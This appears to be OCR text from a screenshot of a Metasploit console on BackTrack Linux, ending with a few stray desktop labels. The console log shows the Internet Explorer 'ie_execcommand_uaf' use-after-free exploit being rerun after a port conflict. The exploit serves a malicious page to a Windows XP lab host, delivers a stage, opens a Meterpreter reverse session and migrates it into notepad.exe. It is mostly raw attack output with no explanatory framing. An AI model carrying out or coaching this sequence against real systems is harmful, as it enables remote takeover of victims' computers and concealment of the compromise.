 Applications Places System Mon Sep 10, 2:11 AM
root@bt: ~/Desktop
File Edit View Terminal Help
[*] Exploit running as background job.
[-] Handler failed to bind to 192.168.85.128:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed: Rex::AddressInUse The address is already in use (0.0.0.0:4444).
msf exploit(ie_execcommand_uaf) > jobs -
jobs -K jobs -h jobs -i jobs -k jobs -l jobs -v
msf exploit(ie_execcommand_uaf) > jobs -
jobs -K jobs -h jobs -i jobs -k jobs -l jobs -v
msf exploit(ie_execcommand_uaf) > jobs -K
Stopping all jobs...
[*] Server stopped.
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.85.128:4444
[*] Using URL: http://192.168.85.128:8080/ie7
[*] Server started.
msf exploit(ie_execcommand_uaf) > [*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .N
ET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Redirecting to MSyCV.html
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Loading MSyCV.html
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Loading gNgOKH.html
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] Sending stage (752128 bytes) to 192.168.85.130
[*] Meterpreter session 3 opened (192.168.85.128:4444 -> 192.168.85.130:1251) at 2012-09-10 02:11:54 +0200
[*] Session ID 3 (192.168.85.128:4444 -> 192.168.85.130:1251) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: IEXPLORE.EXE (1592)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4040
<< back | track
burpsuite_v1.4.01
192.1
192.1
hosts.txt
U2Fsd